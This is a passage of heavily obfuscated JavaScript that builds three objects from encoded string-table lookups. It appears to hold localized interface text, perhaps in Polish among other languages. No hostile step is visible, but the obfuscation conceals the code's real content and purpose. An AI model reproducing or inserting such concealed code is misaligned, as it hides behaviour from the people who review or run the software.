_0x5cca15={};_0x5cca15[_0xeecf50(0x1022,0x17d7,0xa80,0xda6,0xfdb)]=_0x1bd63c(0x733,0x159d,0x143c,0x643,0xbc3)+_0x35515c(0x1b37,0x1750,0x221c,0x1d1d,0x2111)+_0x1bd63c(0x1ce3,0x8be,0xa88,0x18cf,0x10aa),_0x5cca15[_0xeecf50(-0x79d,0xebc,0x1133,0x330,-0x325)+_0x3e7778(0xf97,0x114d,0x1d51,0x196a,0x1d19)+'mp']=_0xeecf50(0x81b,0x166b,0x1b1a,0x1379,0xb4c)+_0x166421(0x16cd,0xd22,0x1bae,0x1847,0x1fce)+_0x35515c(0x1c7a,0xde1,0x5fa,0xf5a,0x8e8)+_0x3e7778(0x18a6,0xafc,0xd7a,0xa35,0x178c)+_0xeecf50(0x59a,0x13ad,0x37,0x6a2,0x5e1)+_0xeecf50(0x1caf,0xe7c,0xe08,0x18b6,0x21cc)+_0xeecf50(0xa98,-0x428,0xad6,0x37e,-0x5bd)+_0xeecf50(0x1c16,0xffe,0x1817,0x13ad,0xee3)+_0x3e7778(0xfac,0x50e,0x125c,0x19c5,0x1aed)+_0x166421(0x1808,0x16cc,0xf4a,0x1200,0x13cb)+_0x1bd63c(0x106b,0x6f9,0x776,0xccc,0xc2f)+_0x35515c(0x1fe5,0x26de,0x10e2,0x1c59,0x145b)+_0x35515c(0xfd7,0x39c,0x2e2,0x426,0xad4)+'.',_0x5cca15[_0x166421(0x2136,0x1821,0x152f,0x12de,0x17aa)+_0x3e7778(0xd30,0x1a42,0x638,-0xcd,0xee4)]=_0x1bd63c(-0x66a,-0x6d8,-0x488,0x4a5,0x1aa)+_0x166421(0x281b,0x1a9d,0x1832,0x1bee,0xe24)+_0x35515c(0x21cd,0x1335,0x11d7,0x1a3a,0x1667)+_0x1bd63c(0x15e4,0x863,0x798,0x186d,0xf40)+_0x1bd63c(0xb93,-0x4d2,0x8d,0x1288,0x59c)+_0x1bd63c(0x159d,0xf61,0x10de,0xd8e,0x98e)+_0x166421(-0x480,-0x3e8,0x4a,0x5ed,0x4fc)+_0xeecf50(0xd26,0x197,-0x64f,0x5f9,0x752)+_0x1bd63c(0xeba,-0x2f9,-0x426,-0x9b1,0x11a)+_0x3e7778(0x64f,0x634,0x9c2,0xe6e,0x3bc)+_0x35515c(0x1916,0x1354,0x19f1,0xd90,0x161e)+_0x1bd63c(0x10f3,-0x2c,-0x1bd,0x20d,0x40b)+_0x35515c(0xcda,0xa39,0xd17,0x15dc,0x975),_0x5cca15[_0x1bd63c(-0xa1e,-0x659,0xde4,-0x60c,0x1f7)+'um']=_0x3e7778(0x145e,0xdc7,0x11a8,0xf11,0x1936)+_0x35515c(0x149c,0x447,0x1ab9,0xe08,0x31e)+_0x35515c(0x12e0,0x18a8,0x168c,0x1b7f,0x1a15)+_0x35515c(0x14e6,0x133f,0x1e6e,0x1669,0x16bc)+_0x166421(0xa2a,0xe71,-0x12a,0x4a1,0x573)+_0x3e7778(0x3f5,-0x777,0x7,-0x806,-0x639)+'em',_0x5cca15[_0xeecf50(0x170c,0x5ed,0x12a3,0xaa3,0xcf7)]=_0x1bd63c(-0x81e,0x8a4,0xef3,0x435,0x51e)+_0x1bd63c(0xa0e,0x18ff,0x20a6,0x13a3,0x12ea)+_0x1bd63c(-0xa42,-0xd54,0xe50,-0x2fd,0xca),_0x5cca15[_0xeecf50(-0x47a,0xd57,0x2fb,0x4f4,0x8cc)+'cy']=_0x166421(0x1899,0x941,0x1c67,0x1272,0x1deb)+_0x35515c(0x1430,0x677,0x1214,0xe19,0x12f7),_0x5cca15[_0x1bd63c(0x644,0x5c3,-0xb00,0x450,0x132)]=_0x3e7778(0x185e,0x21ee,0x20ad,0x19cf,0xf1f)+'ki',_0x5cca15[_0x3e7778(0x9b2,0x65d,0xe8b,0x1286,0xaec)]=_0xeecf50(0x3d8,0xbec,0x98e,0x62d,-0x36c)+_0x35515c(0x22fe,0x1b30,0x10c2,0x1cad,0xe38),_0x5cca15['cf']=_0x1bd63c(0xefa,0x1d41,0xfd5,0xe40,0x12f5)+_0xeecf50(0x38,0xd53,0x1734,0x9c4,0x837),_0x5cca15[_0xeecf50(-0x667,0x398,-0x594,0x37b,0x311)+'r']=_0x166421(0xde0,0x15e1,0x5c4,0x120e,0x9dc)+_0x3e7778(0x1fe0,0x26f1,0x130a,0x1ea4,0x1f97)+_0x166421(0x656,0x6a3,0x18b2,0xade,0x33d)+_0x1bd63c(0x2427,0x1a3d,0xc45,0x23a3,0x164d)+_0x1bd63c(0x16d5,0x214,0x1150,0x127d,0xa6e)+_0x35515c(0x1944,0x1011,0x314,0xd77,0x1154)+_0x35515c(0xaa1,0x1429,0x1266,0xa3d,0x4a3),_0x5cca15[_0x35515c(-0x5b1,-0x3bf,0xa82,0x37e,0x8b2)+_0xeecf50(-0x23,0x1026,-0x38a,0x9fe,0x205)]=_0x1bd63c(0x524,-0x613,0x4cf,-0x3f5,0x658)+_0x35515c(0xdfe,0x3ed,0x576,0xd44,0x762)+_0xeecf50(0x1a61,0xca7,0x90f,0x12d8,0x1762)+_0x3e7778(0x1264,0x538,0x175e,0x45e,0x131c)+_0x35515c(0xd21,-0x46f,-0x9a1,0x290,0x416)+_0xeecf50(0x1334,0x1414,0x7cd,0x117d,0x5cb)+_0x166421(-0x249,-0x139,0x1182,0x6fa,-0x4d6)+_0x35515c(0x2072,0x1957,0x22dc,0x1b43,0x1987)+_0xeecf50(0x32d,-0x157,0x310,0xcfd,0x167f),_0x5cca15[_0x35515c(0x1964,0x134c,0x21e3,0x16e9,0x1011)+_0x35515c(0x1a65,0x1397,0xb7f,0xdc9,0x168b)]=_0x1bd63c(0x17c4,0x1786,0x1c12,0x25f6,0x17c4)+_0x1bd63c(0x24ad,0x1ba4,0x1217,0x1adc,0x1acf),_0x5cca15[_0x166421(0x17d7,0x643,-0x16,0xada,0x12dd)]=_0x166421(0xfca,0x17c8,0x14c8,0x130f,0xed7)+_0x3e7778(0x1955,0x18c6,0x1086,0x17d9,0x1cdf)+_0x166421(0x15cf,-0x203,0xcd5,0x9c1,0x1142)+_0xeecf50(0x403,-0x2b0,-0x3c9,0x4dd,0x94d)+_0x166421(-0xe,-0x348,0x9b5,0x46d,0x31d)+_0x3e7778(0x105b,0x65e,0x1079,0x172e,0x14c0)+_0x166421(0x185c,0x18af,0x177e,0x14c5,0x12e3)+'m',_0x5cca15[_0xeecf50(0x1191,0x799,0x16c0,0xd90,0x15e6)+'y']=_0xeecf50(0xb18,0x87e,0x18c4,0x1540,0x1d3f)+_0x3e7778(0x1711,0x148e,0x142e,0x1888,0x1fc8)+'ać',_0x5cca15[_0x35515c(0xa1a,0x73a,-0x70f,0x37e,-0x33a)+_0xeecf50(0xbe6,-0x2c0,0xcd7,0xb17,0x188c)+_0x166421(0xd81,0xceb,0x476,0x4ad,0x10)]=_0x3e7778(0xb13,0x11d1,0x744,0x17c8,0x197f)+_0x35515c(0xa8e,-0xde,0x79b,0x831,0x89b)+_0x3e7778(0x62d,0x1140,0xfc5,-0x325,0xe8f)+_0x1bd63c(0x149e,0x17f2,0x244a,0x1692,0x1692)+_0x166421(0x2013,0x2070,0x1d09,0x1bd4,0x14fe)+_0x1bd63c(0x27d6,0x167a,0x1008,0x10d7,0x196f)+_0x35515c(0x4a3,0x9cf,0xd97,0x9ac,0x13c2)+_0x1bd63c(0x893,0x930,0x373,-0x893,0x172)+_0x1bd63c(-0x3fa,-0x701,0x4bd,0xa42,0x312)+_0xeecf50(0x1915,0x9e8,0x561,0x126b,0x1f59)+_0x35515c(0xad8,-0x3c4,-0x390,0x5b7,0x952)+_0xeecf50(0x1102,0x14da,0x205,0x9ff,0xa3b)+_0xeecf50(0x1e7c,0x1b58,0x5fc,0x1250,0x1327)+_0x3e7778(0x1ce5,0x1103,0x223a,0x1493,0x279f)+_0xeecf50(0xd1f,0x1f2,0x512,0x9fc,0x6f)+_0x1bd63c(0x7c8,0x13e5,0xc7b,0x152d,0xfde)+_0xeecf50(0x1955,0x1b12,0x1edd,0x1a0c,0x16d9)+_0x166421(0x1e1f,0x23d0,0xef9,0x161b,0x1caa)+_0xeecf50(0xeff,0x13b5,0x969,0x11cd,0xadc)+_0xeecf50(-0xa3,-0x11e,0x597,0xb0e,0x1875)+_0x3e7778(0x10e5,0x1d58,0x1478,0x144b,0x1247)+_0x1bd63c(0x957,0x206,0x14f5,0x11af,0xf74)+_0x3e7778(0x1263,0x2067,0x8c1,0x9d2,0x8b7)+_0x3e7778(0x747,-0xde,0x128b,-0x90,0x7c7)+_0x1bd63c(0x1c2b,0x1c69,0xe3d,0x1d9b,0x100d)+_0x35515c(0x1b2d,0x53b,0x598,0x1005,0x348)+_0xeecf50(0xc5a,-0x12,0xb97,0xab9,0x134e)+_0x35515c(0x1822,0x26de,0x157b,0x1874,0x196c)+_0x1bd63c(0xd05,0x1dbf,0x9fe,0x1a5a,0x17bd)+_0xeecf50(0x2838,0x2400,0x19d6,0x1aa8,0x2838)+_0x166421(0x177a,0x1999,0x2145,0x1972,0xb89)+_0x1bd63c(0x1514,0xd4a,0xcdc,0x20e8,0x1749)+_0x3e7778(0xdcd,0x1782,0x1091,0x396,0x51b)+_0x166421(-0x163,0xb75,0xa82,0x911,0x1f9)+'j.',_0x5cca15[_0x166421(0x810,0x145c,0x1764,0xc08,0x71f)]=_0x35515c(0x6b1,0x74a,0x1017,0x259,0x8f0)+_0x1bd63c(0xd33,0x1cb1,0x13a9,0xe68,0x10fe),_0x5cca15[_0x166421(0x817,0x91c,0xfc0,0xf54,0x13df)+_0xeecf50(-0x13c,0xed5,0xc69,0xe6,0x56f)]=_0xeecf50(0x1330,0x1195,0x1c26,0x1aa4,0x220a)+_0x3e7778(0x178b,0x1b08,0x1a9f,0x1651,0x1031)+_0x166421(0x1983,0xe09,0x1796,0x1341,0x215f)+_0x1bd63c(-0x23d,0x110f,0xcf6,0x1ab,0xa52)+_0xeecf50(0x9d7,0xcd,0x32b,0xcd2,0x9b)+_0x1bd63c(-0x1df,0x159c,0x1205,0x196b,0xc16),_0x5cca15[_0x166421(0xfa0,0x615,-0x154,0xc08,0x1578)+_0x1bd63c(0x1571,0x131f,0x15d8,0x9c9,0x1335)]=_0x3e7778(0x1962,0x1193,0x222d,0xb19,0x1367)+_0x3e7778(0xe28,0x9cc,0x1450,0x1c7c,0x1285)+_0x35515c(0x5c1,0x916,0x143f,0xb1d,0x15bf)+_0x166421(0x24b1,0x27ac,0x260b,0x1939,0x1580)+'aj',_0x5cca15[_0x3e7778(0x11c6,0x14b8,0x3ae,0x1542,0x1cf3)+'y']=_0x35515c(0x1ceb,0x1dac,0x27a7,0x1a3d,0x2399)+_0x3e7778(0xc3b,0x13f9,0xb99,0x11f7,0xdfc)+_0xeecf50(0x17c0,0x1446,0x169b,0x18fd,0x1621)+_0x35515c(0x766,0x9ed,0x1f6e,0x132b,0x1ebd)+'e';var _0x5e9e0d={};_0x5e9e0d[_0xeecf50(0x235,0x7bf,0xa0b,0xda6,0x1b6c)]=_0x1bd63c(0xb28,0x1866,0x9e7,0x14f4,0x108f)+_0xeecf50(0xca8,0xd3e,0x123f,0xfe2,0x18ba)+_0x166421(0x1b9c,0x1c85,0x1448,0x1985,0x144e),_0x5e9e0d[_0x3e7778(0x6b2,0x247,0x11c4,0x83a,0xeb8)+_0x1bd63c(0x1481,0x1034,0x1742,0x13eb,0xadc)+'mp']=_0x166421(0x1035,0xcba,0xe8d,0x5c2,-0x5d2)+_0xeecf50(0xa6b,0xffe,0xf28,0x14e9,0x11c1)+_0x35515c(0x9ae,0x1911,0x8f7,0x1545,0x2184)+_0x1bd63c(0x101a,0x1277,0x13a4,0x1761,0x194b)+_0x1bd63c(0x2249,0x27b6,0xd9f,0x1b52,0x1ac2)+_0x35515c(0x5ff,0x780,0x1390,0xbf4,0x106f)+_0x35515c(0x1651,0x1337,0xd58,0xab2,0x8b0)+_0x35515c(0x1d3d,0x1f89,0x20a4,0x1d3f,0x266c)+_0x3e7778(0xbb7,0x445,0x14ca,0x12eb,0x48d)+_0xeecf50(0x1282,0x1115,0x1d23,0x1b3b,0x2847)+_0xeecf50(0xce6,0xaf8,0x17e1,0xf55,0xfcc)+_0x35515c(0x1f5c,0x9b6,0x1d3f,0x17e5,0x1320)+'s.',_0x5e9e0d[_0x35515c(0x1849,0x4fa,0x16d7,0x1214,0xa07)+_0xeecf50(0xbfa,0xf10,0x6ec,0x9ae,-0x172)]=_0x3e7778(0x1920,0x1e9a,0x232d,0x1dad,0x1322)+_0x35515c(0x11db,0x354,0x1951,0xdf9,0x1b8a)+_0x1bd63c(0x23b,0xf86,-0x56e,-0xc28,0x1ee)+_0x3e7778(0x82c,0x1411,0x10a2,0xec1,0x91b)+_0x1bd63c(0x1eda,0xcec,0x1c59,0xcf8,0x1131)+_0x35515c(-0xd4,0x16ff,0xe61,0xae5,0x17a3)+_0x1bd63c(0x20c,0x39e,0x711,0x11fc,0x703)+_0x166421(0x8ab,0x22b8,0x209b,0x16e3,0x15f4)+_0xeecf50(-0x2e,0x10e5,0x768,0x725,-0x69f)+_0x35515c(0x1b2a,0x1dba,0x2413,0x15ef,0x9ae)+_0x3e7778(0x2035,0x2dee,0x14cc,0x1ba1,0x18cc)+_0x35515c(0x5c1,0x84f,-0x227,0x22a,0xf96)+_0x1bd63c(0x1521,0x191f,0x17f3,0x9c2,0x148a),_0x5e9e0d[_0x166421(-0x63f,-0x97b,-0x8f1,0x4f4,-0x9a)+'um']=_0x1bd63c(0x429,0x1018,0x118,-0x68a,0x2c5)+_0x1bd63c(0x69e,-0xa6c,0x13f,0x965,0x3de)+_0x3e7778(0xda2,0xac5,0xf36,0x20e,0x113b)+_0x1bd63c(0xb13,0x317,-0x230,-0x27c,0x6f1)+_0x166421(0xa26,-0x2f2,-0x2d,0xb39,0x7bf)+'o',_0x5e9e0d[_0x166421(0x11e4,0x1467,0x633,0xc67,0x1365)]=_0x3e7778(0x780,-0x207,0xf1f,0x1364,0xc40)+_0x35515c(0x989,0xdcb,0x7e9,0x15e3,0xf04)+_0x166421(0xb88,-0x3c3,0x13c1,0x9ea,0x15ea),_0x5e9e0d[_0x166421(0x4c2,0x150f,0x6aa,0x6b8,-0x172)+'cy']=_0x1bd63c(0xf8b,0x20fc,0xe76,0x1359,0x16eb)+_0x35515c(0x847,0xa1a,0x891,0xd60,0xb1c)+'e',_0x5e9e0d[_0x35515c(-0x427,0x3e4,0x8e5,0x365,-0x3f1)]=_0x35515c(0x1400,0x1684,0xfc0,0x19fa,0x1158)+'s',_0x5e9e0d[_0x3e7778(0x9b2,0xccf,0x17bf,-0x2d1,-0x25d)]=_0x35515c(0x127d,-0x4e8,-0x73e,0x727,0x51a)+_0x35515c(0x18bf,0x298d,0x1ce7,0x1cad,0x140a),_0x5e9e0d['cf']=_0x166421(0x7a6,0x98c,0x21d7,0x15f2,0x1b81)+_0x3e7778(0xd46,-0x38,0x291,0x1210,0x2f5),_0x5e9e0d[_0x3e7778(0x6fd,0x120d,-0x511,0xa0b,-0x305)+'r']=_0xeecf50(0x2df,0x393,0x1298,0x45c,0x1049)+_0xeecf50(0x11ec,-0x3e5,0xaf5,0x3e0,0x8f7)+_0x3e7778(0x18dd,0x11b3,0xf94,0xc10,0x1ffb)+_0x1bd63c(0xce6,0xca2,0x205f,0x1107,0x16a9)+_0x166421(0x1cb7,0x1a71,0x1257,0x13f6,0x2246)+_0x166421(0x2c6,0x402,0x139f,0x769,-0x26f)+_0x1bd63c(0x983,0x192d,0xc11,0x7b3,0xb80)+_0x1bd63c(0x1249,-0x3a,0x2cd,0x537,0xbb7)+_0x1bd63c(0xbac,-0x9c0,-0x1b5,0x829,0x10)+_0x3e7778(0x1912,0x13c9,0x1732,0x1220,0x1ab0)+_0x1bd63c(0x19ed,0x1030,0x25b2,0x1d9d,0x181e),_0x5e9e0d[_0x166421(0xf90,0x206,0x1273,0x448,-0x213)+_0x1bd63c(0x279,0xa3d,-0x135,0xb0a,0x8c5)]=_0x35515c(0xc9b,0xcb6,0xce3,0x1281,0xf11)+_0x166421(0x10ac,-0x319,0x510,0x301,0x362)+_0x3e7778(0x1352,0x703,0x907,0x501,0x598)+_0x35515c(0x1e02,0x6f9,0x1ba3,0x1312,0x1ee9)+_0x166421(0x1d9b,0x104c,0xdd7,0x12ad,0x1b1c)+_0x3e7778(0x1aa7,0x1153,0x217e,0xe39,0x2466)+_0x35515c(0x1d01,0x19bb,0x16f3,0x1181,0x1bf5)+_0x35515c(0x163c,0x1984,0x13a2,0xd47,0x12de)+'do',_0x5e9e0d[_0x166421(0x254c,0x1b0c,0x23fd,0x17b3,0x1431)+_0x3e7778(0x1051,0x1676,0xc84,0x658,0x91c)]=_0x35515c(0xee8,0x8ea,0x47c,0xa8c,-0x289)+'do',_0x5e9e0d[_0x3e7778(0xc98,-0x184,0x113f,0x1011,0x122f)]=_0xeecf50(-0x1a7,0xfc6,0x9d7,0x45c,0x61b)+_0xeecf50(0xdd,0x57a,0x138c,0xe1c,0x9df)+_0x166421(0xb5f,0x639,-0x290,0x231,0x862)+_0x166421(0x822,0x11c9,0xa62,0x13f7,0x15c8)+_0x166421(0x6ea,0xadf,0x598,0x9dd,0x11c9)+_0x3e7778(0x8de,0x11de,0x10ad,0xc16,0xf3b)+_0xeecf50(0xe57,0x4ac,0x12dc,0x1006,0x643),_0x5e9e0d[_0x1bd63c(0x467,0xdf1,0x158b,0x8b8,0xc57)+'y']=_0x1bd63c(0x1b8,0x3ab,0x763,0xb58,0x2c5)+_0x35515c(0x10e5,-0x7b0,0x10f1,0x51e,0xccb),_0x5e9e0d[_0x1bd63c(0x636,0x4e8,-0x9ac,-0x385,0x14b)+_0x166421(0x1779,0x133e,0xe69,0xcdb,0xffb)+_0x1bd63c(0x7fd,0x170,0xeaa,-0x72b,0x1b0)]=_0x3e7778(0x1509,0x790,0xfad,0x1daa,0x2025)+_0x166421(-0x7e,0xad6,0xfe5,0xbfa,0x47a)+_0xeecf50(0x7f1,0x8eb,0x19b5,0x10d6,0x19ac)+_0x35515c(0x14cc,0xe95,0x110,0x6b8,0x12e5)+_0x3e7778(0xe40,-0x35,0xd2a,0x9a9,0x10c5)+_0x166421(0x259a,0x2964,0x141c,0x1be9,0x25e6)+_0xeecf50(0xcba,-0xe8,0x481,0x6ba,0xa07)+_0x3e7778(0x50c,-0x54e,0x407,0xe4c,-0x7a1)+_0xeecf50(0x112b,0x1397,0x288f,0x1c51,0x1cda)+_0xeecf50(0x1868,0x198f,0xd31,0xda8,0x555)+_0x3e7778(0x113c,0x7ee,0xde5,0x965,0x162c)+_0x166421(0xb1f,0x2060,0xd71,0x15f6,0xeb1)+_0x35515c(0x2275,0x260a,0xedd,0x1b9a,0xe6d)+_0x35515c(0x126f,0x1468,0x9bc,0x8bf,-0xf9)+_0x1bd63c(0x766,0x67e,0x730,0xc17,0xb46)+_0x166421(0x1bc2,0x161d,0x566,0xe8b,0x14d4)+_0x166421(0xd59,0x20f5,0xafd,0x16be,0x1337)+_0x166421(0x1bfb,0xf20,0x2797,0x19c2,0x267f)+_0x35515c(0x1463,0x1d39,0x15a0,0x1566,0x122a)+_0x35515c(0x39,0x125e,0x1191,0x901,0x110)+_0x166421(0x1751,0x1065,0x1c7e,0x101c,0x835)+_0x166421(0x2aaa,0x10b9,0x1796,0x1c7b,0x1fd4)+_0x35515c(0x2484,0xf01,0x14cd,0x1640,0x1f26)+_0x3e7778(0x16f6,0x1966,0x1ebf,0x15c1,0x14dd)+_0x35515c(0x12cb,0x1317,0xf01,0x111d,0x1d48)+_0x35515c(0x1b53,0x1840,0xcb3,0xe68,0xd81)+_0x3e7778(0x1643,0x1aaf,0x14c3,0xcc6,0x15a2)+_0xeecf50(0x1484,0x1ca4,0xdad,0xfa8,0x1a0a)+_0x3e7778(0x195d,0x1737,0x1f2b,0xebe,0x1a43)+_0x3e7778(0x1411,0xd21,0x1afd,0x10bb,0x1f54)+_0x166421(0x1cb0,0xa7b,0x1bc8,0xf26,0x78e)+_0x1bd63c(0x169,0x282,0x203,0xc7b,0x149)+_0x166421(0x1105,0x23f2,0x1df8,0x1ccf,0x2ad8)+_0xeecf50(0x77d,0x167d,0xedb,0xffd,0x1f5)+_0x1bd63c(0x4d7,0x5c3,-0x128,0xa3,0x329)+_0x35515c(0xc84,-0x23f,0xc61,0x4f8,0x132c)+_0x1bd63c(0x12cc,-0x320,0x11c6,0xb73,0xab1),_0x5e9e0d[_0x35515c(0x1791,0x13ba,0xa65,0xb3e,0x12ec)]=_0x1bd63c(0x99b,0x12dd,0xadc,0xb31,0x783)+_0x166421(0x1281,0x10f6,0x199d,0x1243,0x9e3),_0x5e9e0d[_0xeecf50(0xc03,0x1a1b,-0xcf,0xd90,0x1f8)+_0xeecf50(0xaab,0x513,0x7a8,0xe6,0xb57)]=_0x1bd63c(0x1beb,0x18c0,0x2691,0x1898,0x1989)+_0x166421(0x101d,0xe08,0x8c7,0xbdc,0xf4a)+_0xeecf50(0x1457,0x1c5e,0x1486,0x1a23,0x1697)+_0x3e7778(0x1e90,0x2c6a,0x18c1,0x255e,0x2967)+_0x3e7778(0x17bb,0xed2,0x1f0b,0x1a89,0x1493)+_0x1bd63c(0xd95,0x1c4e,0x1b21,0x2256,0x14bb)+_0x3e7778(0x205f,0x1ec5,0x18e9,0x1877,0x121e),_0x5e9e0d[_0x166421(0xf72,0x194,0x88a,0xc08,0x1941)+_0x3e7778(0x17f0,0x201f,0x12bc,0x1314,0x2520)]=_0xeecf50(0x800,-0x588,0x34,0x4b9,0x97f)+_0x35515c(0xbd,0xc68,0x24c,0x638,0xc85)+_0x35515c(0x18c1,0x1f9d,0x104b,0x1393,0x1630)+_0x3e7778(0x118e,0xd1b,0xa07,0x1292,0x1eb9),_0x5e9e0d[_0xeecf50(0x760,0x1aa9,0xb4c,0xe44,0x13a3)+'y']=_0x166421(0x96a,0x14fb,0x750,0x8ee,0x86b)+_0x3e7778(0x8ea,0x553,0xd4,0xacc,0x15dd)+_0x1bd63c(0xf81,0x526,-0xac4,0x43a,0x258);var _0x1450e6={};_0x1450e6[_0xeecf50(0x13af,0x387,0xe91,0xda6,0x1a9b)]=_0xeecf50(0x15c7,0xd81,0xb8e,0x1461,0xc65)+_0xeecf50(0x181d,0x1d5c,0xb0e,0x1635,0xd1b)+_0x35515c(0x20eb,0xaa7,0x24b3,0x1767,0x1ef7)+_0x166421(0x3b1,-0xa34,0xf83,0x375,-0x706)+'.',_0x1450e6[_0xeecf50(0x416,-0x63c,0x907,0x330,-0xa96)+_0x35515c(0x10fa,0x79b,0x1376,0xd0f,0x403)+'mp']=_0x166421(0xfd6,0xb39,0xbe7,0xd5b,0x950)+_0x1bd63c(0xe93,0x8c9,0x9e2,0xe4d,0xb57)+_0x3e7778(0x1378,0x136c,0x614,0x1508,0x1530)+_0xeecf50(0xc3c,0x121c,0x1c75,0x13d5,0xc8e)+_0x35515c(0x1133,0x5ea,0xd66,0x7dc,-0xbb)+_0x3e7778(0x7f8,0xcbb,0xb44,0x13bf,0x157a)+_0x1bd63c(0xebd,0x1ef0,0xb4e,0x164f,0x197c)+_0x166421(0x8c5,0x16ca,0xd71,0x102b,0xe7b)+_0x1bd63c(0x1b01,0x1f87,0x238e,0x17f6,0x169d)+_0x3e7778(0x81c,-0x2b4,0xa8e,0x73f,0x1b2),_0x1450e6[_0x166421(0x932,0xe34,0x6b8,0x12de,0x1f91)+_0xeecf50(0x1083,-0x12d,-0x1d,0x9ae,0x1f3)]=_0x35515c(0x15b5,0xb34,0x1ea6,0x192d,0x1d26)+_0x35515c(0xbac,0x3f8,0x1693,0x8fe,0xf01)+_0x1bd63c(0x114c,-0x246,0x5ca,0x7bf,0xac6)+_0x3e7778(0x9ac,0x1611,0x11d4,0x158b,0xd59)+_0x3e7778(0x61e,0xd68,-0x77a,-0x3fa,0x1142)+_0x3e7778(0x143f,0xb90,0x815,0x1c99,0x9f8)+_0x166421(0xcb5,0x1d7d,0x11b1,0x13b0,0x163d)+_0xeecf50(0x544,-0x238,0x100e,0xb25,0x1780)+_0x166421(0xeae,0xcb8,0xfe9,0x1835,0x15e8)+_0x35515c(0x1dcb,0xda4,0x1779,0x1450,0x6b8)+_0xeecf50(0x11ef,0x1cee,0x2226,0x18fb,0x1bdc)+_0x3e7778(0x1ef0,0x16a6,0x2ca1,0x26d7,0x1bc1)+_0xeecf50(0x1897,0xf97,0x1d2b,0x1489,0x1fab)+_0x1bd63c(0x9e9,0x1b84,0x1fad,0x1e1f,0x151c)+_0x1bd63c(0x10a7,0x18e2,0x222b,0x1ad2,0x19cc),_0x1450e6[_0x35515c(-0x661,0x427,0xc50,0x42a,-0x738)+'um']=_0x3e7778(0xf19,0x16e8,0x19af,0x7d7,0x88b)+_0x166421(0x377,0x1206,0xc4c,0xe54,0x1adf)+_0x3e7778(0x1378,0xe90,0x13f2,0xdf4,0x157c)+_0x166421(0x1a92,0xe2e,0x9aa,0x1599,0x9ab)+'ek',_0x1450e6[_0x166421(0x1757,0x1691,0xa3c,0xc67,0x4a6)]=_0x35515c(0x14de,0xb05,0x2142,0x1946,0x1011)+_0x35515c(0x12a1,0x2144,0x22a4,0x1aee,0x1aa3)+_0x3e7778(0x17e9,0x25df,0x1acd,0x24fe,0xaf1)+'..',_0x1450e6[_0xeecf50(0xdf9,0x844,-0x179,0x4f4,-0x773)+'cy']=_0x1bd63c(0x1d5f,0xbf1,0xd4f,0x15f9,0x16eb)+_0x166421(0x3b7,0x12d,0x400,0x765,0x1543),_0x1450e6[_0x3e7778(0x5ed,0x13bb,-0x171,-0x2a1,0x2b9)]=_0x35515c(0x1866,0x5af,0x64e,0x10b4,0x8aa)+'i',_0x1450e6[_0xeecf50(0xc1f,0x502,0x1375,0x630,-0x149)]=_0x35515c(0x12f4,0x510,0xbb6,0x727,0xf2d)+_0x35515c(0x1aa6,0x1647,0x210c,0x1cad,0x2093),_0x1450e6['cf']=_0x1bd63c(0x18e7,0x18d6,0xdc6,0x1dfa,0x12f5)+_0x1bd63c(0x1074,0xc58,0x51d,-0x3ed,0x88b),_0x1450e6[_0x166421(0xe12,-0x3af,-0x228,0x53f,0x8ff)+'r']=_0x3e7778(0x1c8f,0x24d5,0x1bdd,0x2002,0x135f)+_0x35515c(0x1da7,0x5e0,0x1ede,0x1432,0x1b42)+_0x3e7778(0x1fe1,0x2797,0x24be,0x23f4,0x244d)+_0x35515c(0x29fc,0x1b28,0x2671,0x1c68,0x15aa)+_0x35515c(0x1b6f,0x1b5a,0x2234,0x1583,0x1edb)+_0x3e7778(0x1556,0x2316,0x10e6,0xb53,0x1815)+_0x166421(0x11f5,0x259c,0x1713,0x1ad5,0x2738)+'a\x20',_0x1450e6[_0x1bd63c(0x1f0,0x9e,0x4d,0x29,0x14b)+_0x35515c(0x558,0x13b1,0x107b,0xaf8,-0x2c5)]=_0x3e7778(0xf06,0x1d58,0x1cd3,0x1bee,0x1559)+_0xeecf50(0xbc5,0x4cd,-0xda6,0x85,0x806)+_0x3e7778(0x1efc,0x1601,0x17ab,0x1d5f,0x229e)+_0x166421(0x562,0xabc,0x1e77,0x1382,0x10ca)+_0x3e7778(0x1112,0x9c1,0x887,0x18fe,0x1d5d)+_0x1bd63c(0xc93,0xd33,0x140a,-0x5f5,0x7f6)+'je',_0x1450e6[_0xeecf50(0x1e70,0x1e98,0x1113,0x15ef,0x1ec1)+_0x166421(0x10ab,0x1991,0xf78,0xe93,0x1ad5)]=_0x3e7778(0xf12,0xb37,0x1a42,0xc84,0xaac)+_0x3e7778(0x4d6,-0x990,-0x735,0x959,0xbcc),_0x1450e6[_0x166421(0xfaf,0x8ba,-0x309,0xada,0x162e)]=_0xeecf50(0x77,0x1506,0x46f,0xdeb,0x8ea)+_0x166421(0x21f,0xbbb,-0x3ee,0x757,0x994)+_0xeecf50(0xf08,0x656,0x1aac,0xc3f,0xa2b)+_0x35515c(-0x315,0x2b4,-0x502,0x22d,0x242)+_0x1bd63c(0x1158,0x1f57,0x16da,0x72f,0x13f1)+_0x35515c(-0x415,0xb1c,0x91f,0x423,-0x5af)+'ot',_0x1450e6[_0x1bd63c(0x1116,0x286,0xf67,0x133a,0xc57)+'y']=_0x35515c(0x29a,-0x421,-0x4f6,0x4f8,-0xf2)+_0x166421(0xc9,0xe0f,-0x7f3,0x537,0xb6),_0x1450e6[_0x35515c(-0x859,0x1021,0x83b,0x37e,0xf61)+_0x3e7778(0xe99,0xc40,0xcf3,0x969,0x174c)+_0x1bd63c(-0xb52,0x7a8,0x526,0x301,0x1b0)]=_0x3e7778(0xf06,0x470,0x161f,0x16f2,0xff9)+_0x166421(0x291,0x1120,0xef2,0xf7f,0x603)+_0x35515c(0xdce,-0xe5,-0x257,0x963,0x134e)+_0x1bd63c(-0xdd5,0xd88,0x9d9,0x5bd,-0x5)+_0x166421(0x38a,-0x421,0x126a,0x94e,-0x429)+_0x166421(0x4c3,0x1531,0x874,0x9aa,0x138d)+_0x35515c(0x14cb,0xb03,-0x1ad,0x9b8,0xc0d)+_0x1bd63c(0xdba,0x1ee0,0xe58,0x17e4,0x13f2)+_0x35515c(0x13b8,0x11e0,0x755,0x12b3,0x124b)+_0x1bd63c(0x1101,0xe1d,0x512,0x1b5b,0xf09)+_0x1bd63c(0x12e0,0xcc2,0x14fd,0x1039,0x1a4e)+_0x166421(-0x2a9,0x54e,0x183c,0xbce,0xfcd)+_0x3e7778(0x14e3,0x1f2d,0x1ed9,0xa7f,0x12ad)+_0x1bd63c(-0x140,-0xa9,0x28f,0x806,0x3d2)+_0x166421(0x10f1,0x1377,0x16b1,0x1c38,0x2014)+_0x1bd63c(0xc48,0x192f,0x105c,0x1243,0xb31)+